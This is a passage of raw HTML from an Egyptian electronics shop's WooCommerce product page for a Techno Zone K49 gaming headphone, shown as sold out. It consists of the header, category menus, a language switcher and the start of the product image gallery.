				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-78"><a class="pf-value" href="https://highendtec.com/product-category/accessories/" data-val="accessories" data-title="Accessories" >Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://highendtec.com/product-category/accessories/cables/" data-val="cables" data-title="Cables" >Cables</a>
</li>
	<li class="cat-item cat-item-795"><a class="pf-value" href="https://highendtec.com/product-category/accessories/car-accessories/" data-val="car-accessories" data-title="Car Accessories" >Car Accessories</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://highendtec.com/product-category/accessories/converters/" data-val="converters" data-title="Converters" >Converters</a>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://highendtec.com/product-category/accessories/flash-drive/" data-val="flash-drive" data-title="Flash Drive" >Flash Drive</a>
</li>
	<li class="cat-item cat-item-802"><a class="pf-value" href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" data-val="mobile-phone-accessories" data-title="Mobile Phone Accessories" >Mobile Phone Accessories</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://highendtec.com/product-category/accessories/usb-hub/" data-val="usb-hub" data-title="USB HUB" >USB HUB</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://highendtec.com/product-category/accessories/video-capture-card/" data-val="video-capture-card" data-title="Video Capture Card" >Video Capture Card</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-759"><a class="pf-value" href="https://highendtec.com/product-category/bags/" data-val="bags" data-title="Bags" >Bags</a>
</li>
	<li class="cat-item cat-item-80"><a class="pf-value" href="https://highendtec.com/product-category/fans-cooling/" data-val="fans-cooling" data-title="Fans &amp; Cooling" >Fans &amp; Cooling</a>
</li>
	<li class="cat-item cat-item-81"><a class="pf-value" href="https://highendtec.com/product-category/gamepads/" data-val="gamepads" data-title="Gamepads" >Gamepads</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://highendtec.com/product-category/gaming-combo/" data-val="gaming-combo" data-title="Gaming Combo" >Gaming Combo</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://highendtec.com/product-category/headphone/" data-val="headphone" data-title="Headphone" >Headphone</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://highendtec.com/product-category/headset/" data-val="headset" data-title="Headset" >Headset</a>
</li>
	<li class="cat-item cat-item-21"><a class="pf-value" href="https://highendtec.com/product-category/keyboard/" data-val="keyboard" data-title="Keyboard" >Keyboard</a>
<ul class='children'>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://highendtec.com/product-category/keyboard/ofiice-combo/" data-val="ofiice-combo" data-title="Ofiice Combo" >Ofiice Combo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-74"><a class="pf-value" href="https://highendtec.com/product-category/microphone/" data-val="microphone" data-title="Microphone" >Microphone</a>
</li>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://highendtec.com/product-category/mouse/" data-val="mouse" data-title="Mouse" >Mouse</a>
</li>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://highendtec.com/product-category/mouse-pad/" data-val="mouse-pad" data-title="Mouse Pad" >Mouse Pad</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://highendtec.com/product-category/network-gears/" data-val="network-gears" data-title="Network Gears" >Network Gears</a>
</li>
	<li class="cat-item cat-item-79"><a class="pf-value" href="https://highendtec.com/product-category/speakers/" data-val="speakers" data-title="Speakers" >Speakers</a>
</li>
	<li class="cat-item cat-item-737"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/" data-val="wearable-accessories" data-title="Wearable Accessories" >Wearable Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-739"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/bags-2/" data-val="bags-2" data-title="Bags / Lap Shirt / Sleeves" >Bags / Lap Shirt / Sleeves</a>
</li>
	<li class="cat-item cat-item-738"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" data-val="smart-watches" data-title="Smart Watches" >Smart Watches</a>
</li>
	<li class="cat-item cat-item-740"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/straps/" data-val="straps" data-title="Straps" >Straps</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://highendtec.com/product-category/webcam/" data-val="webcam" data-title="Webcam" >Webcam</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://highendtec.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://highendtec.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://highendtec.com/compare/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://highendtec.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="(max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://highendtec.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-16203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/keyboard/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">Keyboard</span></a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/mouse/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">Mouse</span></a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/mouse-pad/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">Mouse Pad</span></a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/gaming-combo/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">Gaming Combo</span></a></li>
<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/headset/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">Headset</span></a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/microphone/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">Microphone</span></a></li>
<li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/speakers/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">Speakers</span></a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/webcam/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">Webcam</span></a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/fans-cooling/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">Fans &amp; Cooling</span></a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/gamepads/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">Gamepads</span></a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/cables/" class="woodmart-nav-link">Cables</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/converters/" class="woodmart-nav-link">Converters</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/flash-drive/" class="woodmart-nav-link">Flash Drive</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/video-capture-card/" class="woodmart-nav-link">Video Capture Card</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/usb-hub/" class="woodmart-nav-link">USB HUB</a></li>
	<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/car-accessories/" class="woodmart-nav-link">Car Accessories</a></li>
	<li id="menu-item-15805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/network-gears/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">Network Gears</span></a></li>
<li id="menu-item-15256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">Wearable Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/bags-2/" class="woodmart-nav-link">Bags / Lap Shirt / Sleeves</a></li>
	<li id="menu-item-15266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" class="woodmart-nav-link">Smart Watches</a></li>
	<li id="menu-item-15269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/straps/" class="woodmart-nav-link">Straps</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9516 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9517 item-level-0 menu-simple-dropdown wd-event-hover item-with-label item-label-red" ><a href="https://highendtec.com/deals/" class="woodmart-nav-link"><span class="nav-link-text">Deals</span><span class="menu-label menu-label-red">Sale</span></a></li>
<li id="menu-item-9518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9518 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/new-arrivals/" class="woodmart-nav-link"><span class="nav-link-text">New Arrivals</span></a></li>
<li id="menu-item-9519" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9519 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link-1" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="English" href="https://highendtec.com/product/techno-zone-k49-gaming-headphone/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-ar item-level-1 wd-event-hover" ><a title="Arabic" href="https://highendtec.com/ar/product/techno-zone-k49-gaming-headphone/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabic<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":0,"default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"Arabic","url":"https:\/\/highendtec.com\/ar\/product\/techno-zone-k49-gaming-headphone\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"English","url":"https:\/\/highendtec.com\/product\/techno-zone-k49-gaming-headphone\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script>
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-10114" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-10114 status-publish first outofstock product_cat-headset product_tag-headset product_tag-techno-zone has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-techno-zone label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="techno-zone" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/techno-zone.png" srcset="" /></span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/k49-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/k49.jpg"><img width="600" height="600" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="k49" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/k49.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/k49.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k49.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k49.jpg 600w, https://highendtec.com/wp-content/uploads/2022/01/k49-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k49-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k49-430x430.jpg 430w" /></a></figure></div>
					<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/k49-1-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/k49-1.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="k49-1" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/k49-1.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/k49-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k49-1-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k49-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/k49-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k49-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k49-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/k49-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k49-1.jpg 800w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/k49-2-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/k49-2.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="k49-2" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/k49-2.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/k49-2.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k49-2-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k49-2-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/k49-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k49-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k49-2-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/k49-2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k49-2.jpg 800w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/k49-3-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/k49-3.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="k49-3" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/k49-3.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/k49-3.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k49-3-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k49-3-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/k49-3-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k49-3-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k49-3-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/k49-3-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k49-3.jpg 800w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/k49-4-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/k49-4.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="k49-4" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/k49-4.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/k49-4.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k49-4-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k49-4-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/k49-4-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k49-4-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k49-4-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/k49-4-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k49-4.jpg 800w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/k49-5-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/k49-5.jpg">
